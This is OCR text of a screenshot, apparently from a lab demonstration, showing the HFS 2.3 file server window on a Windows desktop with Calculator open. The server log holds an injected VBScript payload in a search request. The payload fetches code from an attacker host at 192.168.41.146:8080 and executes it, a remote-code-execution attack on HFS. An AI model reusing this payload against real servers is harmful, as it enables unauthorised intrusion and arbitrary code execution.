 My Documents
HFS ~ HTTP File Server 2.3 Build 289
Menu Port: 80 You are in Easy mode
Open in browser http://192.168.41.147/ Copy to clipboard
My Computer
Virtual File System
Log
/
Beethoven's Symphony No. 9 (Scherzo).wma
3:26:21 PM 192.168.41.146:53497 Requested GET /?search==> On Error Resume Next
> x.Open "GET","http://192.168.41.146:8080/UVpkrtK4OiqY",False
If Err.Number <> 0 Then
wsh.exit
End If
x.Send
Execute x.responseText.}
26:22 PM 192.168.41.146:43173 Requested GET /?search=
Calculator
Edit View Help
0.
Backspace CE C
MC 7 8 9 / sqrt
MR 4 5 6 * %
MS 1 2 3 - 1/x
M+ 0 +/- . + =
My Network
Places
1
%TEMP%
IP address File Status Speed Time ... Progress
Out: 0.0 KB/s In: 0.0 KB/s
Recycle Bin
Start HFS 2.3 (289) Calculator 3:26 PM